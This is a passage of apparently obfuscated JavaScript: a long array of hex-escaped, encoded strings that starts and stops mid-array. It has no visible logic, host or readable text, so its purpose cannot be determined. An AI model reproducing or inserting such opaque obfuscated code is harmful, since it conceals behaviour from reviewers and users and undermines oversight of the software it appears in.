x51\x64\x64\x47\x61','\x57\x36\x46\x63\x56\x53\x6b\x4d\x41\x38\x6f\x77\x57\x36\x48\x50\x57\x35\x4c\x6f','\x64\x43\x6f\x65\x6a\x38\x6b\x59\x42\x61','\x57\x50\x65\x4d\x41\x53\x6b\x75\x6f\x57','\x57\x51\x64\x63\x4f\x6d\x6b\x38\x57\x4f\x78\x63\x55\x71','\x57\x52\x4b\x6f\x7a\x4c\x62\x43\x57\x50\x5a\x64\x4d\x6d\x6b\x42\x57\x34\x72\x6f\x65\x43\x6b\x4d\x6e\x61','\x75\x6d\x6b\x67\x72\x61','\x57\x37\x35\x76\x57\x34\x66\x61\x65\x67\x30\x31\x57\x34\x52\x63\x4e\x61','\x75\x61\x4e\x63\x4e\x4d\x44\x56\x57\x35\x31\x30\x57\x4f\x5a\x64\x51\x73\x4e\x63\x4e\x61','\x74\x6d\x6f\x59\x57\x36\x4a\x63\x49\x4a\x58\x4f\x41\x43\x6f\x45\x72\x53\x6f\x6a\x57\x36\x65\x55\x65\x47','\x57\x50\x4c\x6d\x43\x6d\x6b\x57\x74\x61','\x57\x50\x52\x63\x55\x53\x6b\x74\x57\x4f\x4b\x32','\x57\x36\x35\x62\x57\x36\x37\x64\x50\x65\x34','\x70\x43\x6b\x61\x64\x43\x6f\x69\x57\x51\x30','\x68\x43\x6b\x71\x62\x53\x6f\x4e\x57\x52\x71','\x57\x4f\x7a\x62\x57\x4f\x39\x59\x66\x31\x57\x36\x57\x36\x68\x63\x49\x57','\x73\x71\x46\x63\x4c\x4a\x39\x6c','\x6f\x38\x6f\x36\x64\x38\x6b\x71\x57\x37\x38\x63\x57\x37\x39\x59\x57\x4f\x79\x69','\x44\x32\x52\x64\x50\x71','\x57\x34\x4a\x63\x52\x6d\x6b\x4e\x57\x50\x4a\x64\x49\x61','\x57\x4f\x4a\x64\x51\x48\x56\x63\x4f\x75\x4a\x64\x50\x38\x6f\x42\x57\x50\x4a\x64\x4a\x38\x6b\x78\x6e\x38\x6f\x74','\x57\x34\x39\x6f\x57\x37\x64\x64\x4d\x75\x79','\x57\x36\x78\x64\x4b\x62\x4e\x63\x47\x4e\x61\x78\x57\x4f\x6e\x6e\x46\x38\x6f\x34\x67\x67\x57','\x42\x38\x6f\x62\x57\x36\x4e\x63\x4d\x72\x61','\x57\x4f\x52\x63\x4b\x38\x6b\x65\x57\x35\x61\x31\x74\x59\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x6d\x6f\x43\x57\x52\x31\x56\x57\x50\x52\x64\x53\x43\x6f\x50\x57\x50\x6e\x42\x57\x4f\x38\x67','\x57\x35\x4c\x38\x41\x64\x56\x63\x4e\x61','\x57\x34\x6a\x35\x57\x34\x78\x64\x50\x31\x5a\x64\x48\x57\x70\x64\x4e\x6d\x6b\x50\x65\x78\x42\x64\x4d\x66\x4f\x78','\x63\x43\x6f\x61\x63\x38\x6b\x71\x57\x34\x43\x46\x57\x37\x35\x74\x57\x4f\x38\x76\x6f\x71','\x57\x35\x35\x37\x43\x47','\x61\x53\x6f\x2b\x64\x6d\x6b\x71\x77\x71','\x57\x51\x62\x74\x41\x38\x6b\x70\x41\x43\x6b\x45\x63\x71','\x57\x35\x4f\x79\x61\x43\x6b\x6e\x41\x61','\x57\x50\x52\x63\x52\x4b\x78\x64\x4c\x6d\x6f\x69\x57\x36\x78\x63\x4d\x47','\x57\x37\x79\x41\x42\x78\x79\x45\x57\x4f\x52\x64\x4d\x53\x6b\x62\x57\x36\x35\x6e\x62\x38\x6b\x54\x6c\x6d\x6f\x59\x43\x4d\x2f\x64\x50\x38\x6f\x4e\x65\x53\x6b\x52\x42\x61\x70\x63\x56\x62\x48\x66\x70\x6d\x6f\x78\x57\x52\x72\x30','\x62\x38\x6f\x4c\x57\x36\x33\x63\x49\x64\x48\x4a\x74\x38\x6f\x6c','\x57\x51\x52\x63\x55\x53\x6b\x6f','\x57\x36\x6a\x56\x57\x4f\x46\x64\x55\x77\x5a\x64\x4b\x33\x47\x67\x57\x51\x69','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b\x61\x71','\x57\x34\x57\x72\x68\x38\x6b\x6b\x42\x6d\x6b\x76\x57\x34\x62\x74\x71\x6d\x6f\x44\x6a\x6d\x6b\x70\x57\x34\x58\x6d','\x57\x51\x48\x36\x57\x4f\x7a\x45\x67\x71','\x72\x38\x6f\x78\x43\x61\x42\x63\x50\x71','\x6e\x43\x6b\x47\x74\x76\x6a\x46','\x64\x43\x6f\x57\x57\x37\x70\x63\x47\x4e\x48\x4e\x71\x53\x6f\x6c\x71\x43\x6f\x42\x57\x36\x71\x2f\x67\x43\x6f\x58\x57\x37\x54\x50\x57\x52\x2f\x64\x4e\x53\x6f\x71\x73\x77\x56\x63\x4b\x43\x6b\x72\x42\x43\x6b\x39\x79\x43\x6b\x69\x64\x43\x6f\x34\x65\x53\x6b\x30','\x75\x61\x68\x63\x52\x73\x39\x70','\x57\x36\x5a\x63\x4e\x6d\x6b\x37\x57\x50\x70\x64\x48\x57','\x57\x37\x4c\x6f\x44\x48\x74\x63\x48\x71','\x57\x35\x48\x70\x57\x36\x74\x64\x4d\x75\x56\x64\x4a\x43\x6b\x36','\x57\x51\x66\x78\x57\x50\x79','\x70\x38\x6f\x69\x6d\x6d\x6b\x47\x42\x61','\x43\x59\x74\x64\x4e\x53\x6f\x58\x73\x47','\x72\x53\x6f\x66\x57\x37\x42\x63\x50\x48\x30','\x57\x34\x58\x74\x74\x75\x78\x63\x4b\x57','\x62\x61\x4a\x63\x4a\x4c\x62\x71\x57\x35\x4f','\x70\x53\x6b\x49\x57\x34\x72\x75\x67\x38\x6b\x57\x43\x75\x64\x64\x56\x47\x56\x63\x4f\x4d\x4a\x63\x4f\x78\x35\x41\x6e\x59\x71\x74\x72\x61','\x57\x51\x30\x34\x76\x53\x6b\x49\x65\x57','\x57\x37\x68\x63\x48\x38\x6b\x4c\x57\x34\x37\x64\x4f\x38\x6b\x79\x57\x52\x2f\x63\x54\x6d\x6f\x5a\x57\x52\x6c\x64\x4e\x57','\x57\x52\x39\x62\x57\x4f\x39\x2f','\x57\x51\x33\x63\x4f\x38\x6b\x6b\x57\x4f\x75\x53\x63\x53\x6b\x6a\x6e\x71','\x57\x4f\x66\x6a\x57\x50\x71\x53\x6c\x61','\x73\x53\x6f\x5a\x57\x34\x2f\x63\x49\x63\x31\x59\x79\x38\x6f\x6c\x72\x53\x6f\x53\x57\x36\x4b\x56\x62\x43\x6b\x34','\x57\x35\x62\x50\x45\x72\x33\x63\x48\x5a\x52\x63\x4f\x4a\x50\x5a\x57\x50\x4e\x64\x4d\x71','\x57\x36\x48\x46\x57\x50\x79\x6f\x6b\x38\x6f\x6a\x57\x52\x6c\x63\x51\x76\x69\x4b\x57\x50\x4f','\x64\x38\x6f\x42\x63\x75\x37\x63\x4f\x57\x75\x48\x57\x35\x33\x63\x50\x72\x56\x63\x54\x57','\x79\x38\x6f\x47\x67\x38\x6f\x57\x72\x53\x6b\x56\x57\x52\x52\x64\x56\x62\x4e\x63\x54\x61','\x57\x37\x78\x64\x50\x43\x6b\x30','\x57\x37\x37\x63\x51\x53\x6b\x75\x57\x4f\x6c\x64\x47\x64\x33\x64\x48\x48\x79\x4d\x42\x30\x35\x30\x57\x50\x30','\x57\x52\x48\x79\x57\x50\x66\x2b\x64\x78\x75','\x61\x43\x6f\x65\x63\x43\x6b\x6c','\x73\x4d\x6d\x62\x73\x38\x6f\x53\x57\x4f\x46\x63\x54\x6d\x6f\x4a\x6b\x53\x6b\x4b','\x46\x31\x2f\x64\x47\x6d\x6f\x6a\x42\x71','\x6c\x43\x6b\x61\x57\x37\x7a\x7a','\x57\x37\x54\x70\x57\x37\x6a\x64\x62\x61','\x7a\x67\x56\x64\x52\x6d\x6f\x72\x45\x53\x6b\x33\x57\x37\x5a\x63\x53\x4d\x76\x46\x6c\x57','\x57\x51\x46\x64\x51\x43\x6b\x33\x57\x52\x68\x63\x50\x49\x56\x64\x50\x6d\x6f\x42','\x57\x52\x4b\x50\x72\x65\x6e\x38','\x57\x4f\x64\x63\x4b\x38\x6b\x72\x57\x36\x57\x33\x75\x58\x56\x63\x4e\x30\x68\x63\x50\x38\x6b\x64','\x57\x36\x44\x69\x57\x35\x35\x63\x6a\x77\x65\x47','\x57\x51\x4f\x65\x41\x4c\x6e\x71','\x57\x36\x79\x4b\x57\x35\x54\x43\x57\x35\x4e\x63\x55\x61\x30\x63','\x6e\x53\x6b\x65\x61\x38\x6f\x74\x57\x52\x43','\x57\x34\x4c\x47\x7a\x63\x64\x63\x4a\x71','\x57\x52\x46\x63\x4b\x43\x6b\x48\x57\x35\x47\x75','\x65\x6d\x6b\x7a\x6d\x53\x6f\x79\x57\x52\x71','\x57\x52\x79\x6a\x6a\x47\x30\x6e\x77\x61','\x78\x6d\x6f\x42\x45\x48\x78\x63\x55\x43\x6b\x52','\x57\x4f\x72\x4f\x57\x35\x4e\x64\x4d\x47\x42\x64\x48\x59\x42\x64\x47\x38\x6b\x4b\x62\x67\x68\x63\x48\x31\x34\x68\x67\x6d\x6b\x53\x62\x65\x5a\x63\x55\x65\x61\x77\x73\x72\x56\x64\x51\x71','\x6b\x38\x6b\x33\x78\x5a\x33\x63\x55\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x7a\x57\x51\x68\x64\x54\x61\x68\x63\x50\x6d\x6b\x44\x74\x53\x6f\x7a\x57\x35\x33\x63\x51\x6d\x6f\x67\x57\x51\x4c\x4d\x6a\x53\x6b\x78\x57\x4f\x71\x35\x57\x35\x69','\x57\x50\x38\x54\x46\x53\x6b\x32\x6a\x71','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x67\x6a\x75\x6d','\x57\x51\x69\x6b\x73\x38\x6b\x71\x6f\x47','\x71\x5a\x4e\x64\x48\x6d\x6f\x76\x7a\x71','\x57\x52\x79\x55\x57\x34\x43','\x74\x6d\x6f\x32\x79\x72\x68\x63\x56\x59\x5a\x64\x48\x68\x30','\x57\x36\x5a\x63\x52\x43\x6b\x36\x71\x43\x6f\x67','\x79\x77\x46\x64\x50\x43\x6f\x6b\x7a\x61','\x57\x34\x58\x44\x57\x35\x6a\x72\x62\x32\x47\x2b\x57\x34\x56\x63\x4d\x6d\x6f\x75\x6a\x43\x6b\x71\x7a\x4b\x53\x31\x57\x4f\x79','\x57\x34\x35\x2b\x57\x37\x4e\x64\x4a\x68\x34','\x71\x38\x6b\x66\x6c\x53\x6f\x6e\x69\x57','\x57\x50\x69\x67\x45\x6d\x6b\x68\x61\x57','\x57\x52\x33\x63\x52\x68\x64\x64\x52\x53\x6f\x66','\x77\x73\x46\x64\x47\x53\x6f\x39','\x77\x65\x38\x4b\x79\x53\x6f\x42','\x57\x34\x56\x63\x4a\x43\x6b\x76\x57\x35\x37\x64\x47\x71','\x72\x38\x6f\x4c\x57\x37\x46\x63\x48\x64\x7a\x4a','\x57\x52\x52\x63\x49\x4c\x47','\x61\x43\x6b\x41\x72\x31\x6a\x31\x6f\x6d\x6b\x2f\x57\x37\x7a\x63\x57\x51\x42\x63\x4d\x6d\x6b\x61\x46\x75\x71','\x57\x52\x74\x64\x56\x73\x78\x63\x49\x30\x69','\x57\x37\x62\x73\x57\x35\x35\x6a\x6a\x4e\x79\x33\x57\x34\x57','\x57\x4f\x78\x64\x4e\x48\x52\x64\x53\x38\x6f\x2f','\x57\x51\x62\x44\x57\x52\x54\x77\x6d\x71','\x71\x71\x6c\x63\x49\x61\x50\x5a\x57\x34\x35\x4f\x57\x50\x57','\x57\x4f\x4e\x63\x55\x53\x6b\x58\x57\x50\x4e\x63\x52\x61','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67\x66\x6d\x6f\x79\x57\x4f\x64\x63\x56\x38\x6f\x61\x57\x51\x48\x38\x41\x53\x6b\x73\x57\x4f\x6d\x56\x57\x35\x74\x64\x51\x38\x6b\x4b\x57\x52\x4a\x63\x4b\x62\x75','\x65\x4a\x6c\x64\x49\x38\x6f\x32\x42\x6d\x6b\x78\x42\x38\x6f\x63','\x57\x50\x37\x63\x56\x4d\x64\x64\x53\x53\x6f\x2b','\x76\x66\x78\x64\x50\x6d\x6b\x5a\x57\x51\x64\x64\x54\x38\x6f\x6f','\x79\x53\x6b\x55\x64\x53\x6f\x4d\x6f\x61','\x72\x72\x37\x63\x4e\x63\x7a\x54\x57\x35\x54\x4f','\x57\x34\x6a\x32\x77\x32\x64\x63\x53\x48\x52\x63\x51\x75\x33\x64\x47\x43\x6f\x35\x75\x43\x6b\x48','\x57\x36\x46\x64\x56\x6d\x6b\x73\x57\x50\x74\x63\x50\x61','\x64\x6d\x6b\x39\x6c\x43\x6f\x30\x57\x52\x38\x4f\x57\x34\x30\x58\x6e\x59\x4c\x67\x57\x35\x33\x64\x4e\x77\x44\x4e\x41\x53\x6b\x64\x41\x71\x75\x38\x57\x34\x70\x64\x56\x66\x4b\x58\x57\x35\x35\x65\x57\x36\x2f\x63\x4f\x38\x6f\x6e','\x57\x35\x62\x61\x46\x4b\x46\x63\x51\x57','\x63\x6d\x6b\x2f\x57\x35\x66\x76\x70\x38\x6b\x7a\x41\x4c\x37\x64\x56\x61\x56\x64\x52\x64\x4b','\x46\x53\x6f\x64\x6f\x4b\x4e\x63\x4a\x47','\x74\x38\x6f\x6d\x63\x4b\x37\x63\x55\x4a\x4f\x35','\x6e\x38\x6f\x37\x68\x43\x6f\x50\x71\x43\x6b\x79\x57\x51\x71','\x75\x61\x4e\x63\x4e\x4d\x44\x2b\x57\x34\x66\x34\x57\x4f\x46\x64\x4f\x59\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x51\x69\x54\x67\x38\x6b\x5a\x70\x53\x6b\x2b\x67\x38\x6b\x77\x57\x35\x46\x63\x47\x53\x6f\x5a\x44\x48\x4e\x63\x50\x71\x64\x64\x49\x78\x75\x58','\x6d\x6d\x6b\x50\x57\x34\x61','\x57\x52\x4a\x63\x47\x76\x6c\x63\x4b\x6d\x6b\x58\x57\x4f\x38','\x57\x35\x39\x4f\x57\x37\x4a\x64\x4a\x4c\x4b','\x75\x53\x6b\x30\x65\x58\x7a\x70','\x6f\x4c\x74\x64\x4c\x53\x6b\x44\x46\x53\x6f\x48\x57\x51\x33\x64\x54\x4b\x71\x2f\x43\x6d\x6b\x75\x6d\x33\x33\x63\x4a\x53\x6b\x6c\x57\x50\x69\x78\x79\x4c\x37\x63\x4f\x5a\x70\x64\x4d\x61','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x77\x57\x51\x68\x63\x47\x4c\x35\x36\x57\x4f\x44\x33\x57\x34\x39\x44\x57\x34\x65\x61\x57\x51\x38\x39\x57\x50\x5a\x64\x48\x4e\x39\x4b\x63\x53\x6b\x4f\x57\x51\x6a\x71\x57\x34\x68\x64\x55\x6d\x6f\x56\x57\x35\x44\x30\x70\x43\x6b\x69\x57\x52\x57\x67\x6b\x76\x5a\x63\x4b\x38\x6f\x48\x79\x61','\x62\x48\x2f\x63\x48\x4b\x4c\x4a\x57\x35\x6d','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x4b\x4e\x64\x48\x53\x6b\x33\x41\x53\x6f\x44\x57\x4f\x66\x57\x57\x35\x68\x63\x54\x4a\x5a\x64\x4f\x53\x6f\x6d\x69\x71','\x57\x4f\x31\x31\x6e\x62\x4a\x64\x4f\x77\x53','\x57\x4f\x5a\x63\x4d\x43\x6b\x51','\x57\x4f\x2f\x64\x55\x47\x2f\x63\x53\x4c\x4a\x64\x50\x43\x6f\x42','\x57\x34\x31\x72\x57\x36\x64\x64\x52\x33\x30','\x57\x51\x78\x63\x56\x43\x6b\x6b\x57\x50\x75\x32','\x75\x62\x74\x63\x47\x59\x72\x56\x57\x35\x53','\x6f\x38\x6f\x35\x61\x53\x6b\x77\x76\x71','\x57\x52\x5a\x63\x56\x6d\x6b\x69\x57\x51\x65\x53\x64\x43\x6b\x31\x6e\x43\x6b\x4c','\x6f\x53\x6f\x41\x57\x37\x47\x71\x57\x35\x43','\x57\x34\x58\x79\x57\x34\x6a\x6d\x6c\x4d\x61\x62\x57\x34\x46\x63\x48\x6d\x6f\x63\x6c\x38\x6b\x78\x45\x4d\x79\x69\x57\x51\x38','\x75\x4d\x75\x78\x46\x6d\x6f\x35\x57\x4f\x61','\x64\x38\x6b\x2b\x6e\x53\x6b\x39\x57\x51\x34\x6b\x57\x34\x44\x39\x70\x59\x66\x6e\x57\x4f\x46\x63\x47\x68\x53','\x57\x52\x65\x35\x41\x43\x6b\x48\x6f\x61','\x6a\x53\x6b\x76\x57\x37\x7a\x2f\x57\x35\x57','\x72\x73\x70\x64\x47\x53\x6f\x4a','\x57\x50\x6c\x64\x4b\x71\x2f\x64\x50\x57','\x66\x38\x6b\x55\x41\x61\x5a\x63\x4e\x71','\x6d\x38\x6f\x4f\x63\x53\x6f\x34\x74\x43\x6b\x6a','\x71\x53\x6b\x66\x61\x73\x76\x69\x6d\x61\x34\x2f\x57\x35\x42\x63\x51\x57','\x57\x34\x78\x63\x4b\x38\x6b\x52\x57\x50\x68\x63\x4c\x6d\x6b\x6e\x77\x67\x6d','\x66\x58\x4e\x63\x4c\x30\x30','\x63\x43\x6b\x63\x57\x36\x6a\x66\x57\x37\x69','\x57\x34\x33\x64\x51\x61\x74\x63\x4a\x6d\x6b\x34\x57\x36\x4e\x63\x4d\x38\x6f\x4c\x57\x36\x6e\x41\x62\x71','\x57\x37\x38\x45\x6c\x53\x6b\x4f\x79\x57','\x57\x51\x4a\x63\x47\x43\x6b\x70\x57\x52\x4a\x63\x4f\x71','\x57\x51\x61\x55\x6f\x59\x69\x67','\x57\x52\x35\x52\x73\x53\x6b\x62\x71\x71','\x65\x53\x6b\x57\x70\x61','\x70\x53\x6f\x4e\x64\x38\x6b\x67\x41\x47','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x64\x64\x49\x5a\x4f\x32\x42\x47\x66\x59\x57\x4f\x46\x63\x4a\x43\x6f\x69\x57\x35\x78\x63\x56\x43\x6f\x33\x46\x6d\x6b\x39\x43\x63\x42\x63\x56\x47','\x65\x38\x6b\x46\x72\x43\x6f\x56\x63\x59\x4e\x64\x51\x73\x35\x53\x63\x57','\x57\x52\x52\x63\x53\x53\x6b\x77\x57\x50\x75\x4e','\x57\x52\x70\x63\x4c\x4c\x6c\x64\x4e\x53\x6f\x33','\x57\x51\x4a\x63\x56\x4c\x64\x64\x49\x43\x6f\x54\x57\x36\x71','\x57\x52\x75\x4b\x44\x43\x6b\x41\x70\x57','\x57\x37\x7a\x6a\x57\x35\x72\x65\x6d\x4d\x65\x41\x57\x35\x64\x63\x4a\x43\x6f\x62','\x57\x35\x7a\x77\x57\x52\x42\x64\x55\x4c\x4f','\x57\x4f\x6c\x64\x47\x48\x6c\x64\x4f\x43\x6f\x42\x71\x59\x65','\x57\x36\x56\x63\x53\x43\x6b\x38','\x57\x36\x78\x63\x55\x43\x6b\x2b\x79\x47','\x63\x43\x6b\x67\x64\x74\x79\x76\x6a\x59\x43\x70\x57\x37\x6c\x63\x49\x64\x58\x50\x57\x52\x35\x68','\x63\x43\x6f\x41\x75\x71','\x44\x43\x6f\x58\x7a\x6d\x6b\x57\x57\x37\x50\x6c\x57\x4f\x76\x57\x45\x78\x6a\x70\x57\x50\x52\x63\x4a\x77\x54\x35\x6a\x43\x6b\x74\x45\x30\x50\x58\x57\x34\x42\x64\x4f\x65\x35\x57\x57\x4f\x62\x76\x57\x36\x74\x63\x50\x38\x6b\x7a\x72\x33\x56\x64\x51\x53\x6b\x56\x67\x72\x64\x63\x4b\x76\x6a\x76\x57\x50\x6c\x64\x4c\x53\x6b\x6e\x57\x4f\x39\x78\x69\x6d\x6f\x2f\x57\x4f\x4e\x63\x49\x71\x37\x64\x53\x53\x6b\x68\x6b\x53\x6f\x4c\x57\x36\x64\x64\x53\x53\x6b\x2f\x79\x32\x30\x7a\x72\x76\x5a\x63\x52\x43\x6f\x73\x57\x37\x4e\x63\x4c\x6d\x6b\x31\x57\x36\x69\x37\x57\x52\x46\x64\x54\x53\x6b\x6b\x57\x35\x48\x67\x57\x37\x65\x79\x73\x49\x42\x64\x53\x78\x68\x64\x56\x4a\x57\x71\x6d\x53\x6b\x63\x57\x51\x64\x63\x56\x38\x6f\x49\x57\x52\x76\x46\x57\x4f\x66\x35\x65\x53\x6f\x47\x6e\x73\x75\x41\x7a\x63\x66\x58\x57\x4f\x6d\x71\x74\x6d\x6f\x75\x57\x51\x71\x4d\x57\x36\x58\x33\x41\x71\x71\x34\x65\x73\x6a\x56\x44\x5a\x46\x64\x50\x72\x39\x37\x46\x43\x6b\x67\x64\x43\x6b\x5a\x75\x6d\x6f\x52\x57\x36\x31\x4c\x57\x36\x57\x72\x62\x38\x6b\x71\x57\x52\x75\x4f\x68\x38\x6b\x62\x74\x48\x57\x68\x74\x43\x6b\x4c\x43\x53\x6f\x4c\x57\x35\x33\x64\x54\x6d\x6f\x66\x57\x51\x54\x38\x57\x35\x56\x63\x50\x4c\x50\x47\x7a\x30\x38','\x67\x6d\x6f\x77\x68\x43\x6f\x53\x7a\x43\x6b\x73\x57\x52\x46\x64\x52\x48\x33\x63\x50\x71','\x57\x52\x43\x53\x76\x4e\x76\x63','\x57\x34\x38\x72\x64\x43\x6b\x47\x42\x43\x6b\x45\x57\x36\x72\x65\x76\x38\x6f\x7a','\x57\x4f\x54\x2b\x7a\x38\x6b\x42\x71\x38\x6b\x75\x68\x57\x62\x41\x57\x34\x53','\x57\x51\x68\x63\x56\x6d\x6b\x70\x57\x50\x6d\x4e\x61\x53\x6b\x34\x6f\x38\x6b\x48\x65\x61','\x78\x53\x6f\x6c\x45\x72\x64\x63\x51\x6d\x6b\x58','\x76\x38\x6b\x76\x67\x6d\x6f\x59\x6b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x71\x57\x64\x38\x6b\x5a\x6b\x43\x6b\x2b\x61\x43\x6b\x79\x57\x37\x56\x63\x47\x6d\x6f\x45\x7a\x47\x78\x63\x53\x63\x42\x64\x48\x78\x4b\x52\x57\x52\x48\x32\x45\x58\x78\x64\x4c\x38\x6f\x7a\x77\x43\x6b\x79\x57\x35\x5a\x63\x53\x43\x6b\x53','\x57\x50\x33\x63\x54\x65\x70\x64\x56\x53\x6f\x56\x57\x36\x2f\x63\x49\x47','\x41\x38\x6f\x33\x57\x36\x70\x63\x4c\x62\x65','\x64\x6d\x6f\x2b\x63\x53\x6b\x79\x73\x62\x4a\x64\x4a\x4d\x61','\x57\x52\x78\x63\x50\x53\x6b\x75\x57\x50\x61\x75','\x57\x35\x4e\x63\x52\x43\x6b\x49\x41\x53\x6f\x66\x57\x35\x72\x4c\x57\x37\x6a\x66\x42\x38\x6b\x4c\x57\x36\x33\x64\x51\x72\x46\x64\x55\x53\x6f\x67\x57\x4f\x53\x68\x43\x4d\x58\x58\x71\x4a\x4b','\x69\x6d\x6b\x4a\x69\x43\x6f\x39\x57\x52\x75\x44\x57\x34\x61\x65\x6e\x4a\x54\x61\x57\x50\x56\x64\x51\x68\x35\x57\x6b\x53\x6b\x75\x45\x57','\x6f\x53\x6b\x6b\x77\x31\x6e\x5a\x6c\x43\x6b\x55\x57\x35\x62\x36\x57\x51\x42\x63\x4d\x43\x6b\x75\x46\x75\x6d','\x57\x37\x44\x42\x57\x50\x66\x56\x6a\x71','\x57\x37\x50\x30\x57\x50\x4a\x64\x4c\x61','\x79\x53\x6b\x43\x78\x38\x6f\x2f\x73\x5a\x74\x64\x56\x61','\x57\x37\x6c\x63\x54\x38\x6b\x45\x79\x43\x6f\x68\x57\x34\x66\x53\x57\x35\x48\x4e\x7a\x43\x6b\x62\x57\x36\x74\x64\x53\x4a\x64\x64\x56\x53\x6f\x4c\x57\x50\x57','\x77\x67\x6d\x68\x42\x6d\x6f\x5a\x57\x4f\x6d','\x6c\x78\x4e\x64\x54\x53\x6b\x65\x57\x4f\x71','\x57\x4f\x71\x6e\x57\x37\x54\x72\x57\x36\x65','\x57\x35\x66\x6f\x57\x37\x70\x64\x4a\x30\x42\x64\x48\x38\x6b\x32\x42\x6d\x6f\x4d\x57\x50\x66\x57\x57\x34\x37\x63\x47\x59\x56\x64\x56\x53\x6f\x6b','\x6a\x53\x6f\x54\x68\x6d\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x57\x37\x35\x50\x57\x51\x54\x30\x6b\x38\x6b\x6b','\x64\x6d\x6b\x51\x71\x4b\x72\x64','\x72\x57\x4e\x63\x4d\x63\x79','\x57\x4f\x61\x42\x57\x34\x39\x69\x57\x35\x53','\x57\x37\x42\x63\x54\x38\x6b\x47\x71\x53\x6f\x66\x57\x34\x6a\x4c\x57\x35\x66\x4f\x79\x53\x6b\x74\x57\x36\x6c\x64\x51\x58\x68\x64\x53\x6d\x6f\x55','\x57\x51\x78\x63\x55\x38\x6b\x2b\x57\x52\x79\x4e','\x6d\x53\x6f\x48\x57\x37\x38\x50\x57\x37\x56\x64\x4d\x53\x6b\x45\x6c\x4c\x4f','\x57\x36\x4e\x63\x51\x53\x6b\x58\x72\x38\x6f\x71','\x6f\x53\x6b\x4a\x57\x34\x66\x73\x63\x53\x6b\x6f\x41\x30\x33\x64\x51\x58\x5a\x63\x53\x74\x52\x63\x56\x67\x30\x71\x6d\x49\x72\x77\x44\x53\x6b\x55\x6d\x76\x30\x52\x77\x43\x6b\x36\x64\x6d\x6b\x69\x78\x63\x79\x54\x69\x53\x6f\x47\x57\x50\x68\x63\x4c\x30\x37\x63\x48\x43\x6f\x48\x57\x51\x6e\x68','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x73\x78\x63\x51\x49\x58\x2f\x57\x50\x52\x63\x4d\x4d\x4e\x63\x48\x6d\x6f\x50\x74\x72\x6c\x64\x56\x6d\x6b\x64\x57\x35\x4c\x73\x57\x37\x76\x35\x79\x53\x6b\x54\x57\x52\x6a\x7a\x72\x73\x69','\x57\x4f\x4a\x63\x52\x31\x74\x64\x49\x57','\x70\x38\x6b\x46\x72\x31\x6e\x36\x6b\x61','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x72\x69\x66\x4f\x62\x71\x66\x2f\x64\x51\x43\x6b\x2b','\x57\x52\x5a\x63\x56\x53\x6b\x37\x46\x6d\x6f\x78\x57\x35\x71\x54\x57\x35\x35\x64\x79\x38\x6b\x41\x57\x36\x75','\x57\x51\x43\x35\x57\x34\x44\x77\x57\x34\x42\x63\x51\x72\x61','\x57\x4f\x6c\x63\x48\x43\x6b\x32\x57\x4f\x33\x63\x48\x43\x6b\x67\x71\x47','\x57\x36\x5a\x64\x54\x6d\x6b\x53\x57\x51\x52\x63\x52\x61\x46\x64\x4f\x57','\x57\x52\x79\x5a\x57\x35\x7a\x78\x57\x34\x46\x63\x54\x62\x43\x46\x57\x50\x44\x74\x57\x52\x4b\x6d\x57\x37\x57','\x57\x35\x50\x48\x76\x67\x4e\x63\x54\x72\x34','\x6a\x66\x37\x64\x4e\x6d\x6f\x65','\x57\x4f\x33\x64\x54\x47\x46\x63\x54\x57','\x57\x4f\x79\x6d\x44\x53\x6b\x44\x62\x53\x6f\x74\x57\x52\x33\x64\x56\x53\x6f\x30\x57\x4f\x71\x76','\x57\x35\x4e\x63\x53\x43\x6b\x38\x7a\x38\x6f\x71','\x6d\x38\x6b\x73\x74\x72\x33\x63\x4e\x57','\x57\x35\x6c\x64\x51\x53\x6b\x41\x57\x52\x4e\x63\x4c\x57','\x57\x37\x66\x53\x57\x50\x5a\x64\x4d\x32\x4b','\x57\x51\x4c\x65\x57\x4f\x62\x49','\x69\x43\x6f\x38\x57\x37\x34\x2b\x57\x37\x78\x64\x4d\x47','\x42\x63\x68\x64\x4a\x6d\x6f\x39\x76\x71','\x44\x65\x71\x33\x74\x43\x6f\x5a','\x66\x53\x6b\x4b\x66\x53\x6f\x47\x57\x4f\x53','\x57\x34\x31\x54\x6d\x49\x2f\x64\x50\x74\x75\x47\x57\x51\x5a\x63\x49\x47\x68\x64\x48\x53\x6f\x41\x43\x5a\x5a\x63\x50\x47','\x76\x43\x6b\x39\x63\x43\x6b\x62\x74\x61\x6c\x64\x49\x68\x31\x74\x44\x38\x6b\x64\x41\x57\x43\x49\x57\x52\x46\x64\x4f\x57\x46\x63\x4c\x6d\x6b\x7a\x57\x51\x68\x63\x54\x67\x47','\x57\x34\x31\x55\x6e\x73\x2f\x64\x52\x32\x38','\x73\x38\x6b\x74\x64\x63\x6e\x6d\x70\x71','\x57\x34\x6a\x46\x57\x52\x50\x72\x68\x47','\x75\x53\x6b\x74\x70\x53\x6f\x45\x63\x47','\x57\x51\x52\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x35\x6a\x48\x78\x67\x2f\x63\x54\x62\x52\x63\x56\x61','\x57\x50\x6a\x48\x76\x4d\x56\x63\x52\x62\x70\x63\x50\x4b\x30','\x73\x4d\x6d\x62\x6e\x43\x6f\x58\x57\x4f\x68\x63\x56\x53\x6f\x53\x69\x38\x6f\x37\x57\x50\x43\x4e\x66\x4d\x34','\x43\x67\x46\x64\x52\x38\x6f\x41','\x65\x38\x6b\x2b\x6b\x38\x6f\x47','\x6d\x43\x6f\x34\x57\x35\x34\x4b\x57\x36\x57','\x6a\x53\x6f\x38\x64\x6d\x6f\x57','\x57\x4f\x4a\x63\x48\x43\x6b\x6c\x57\x50\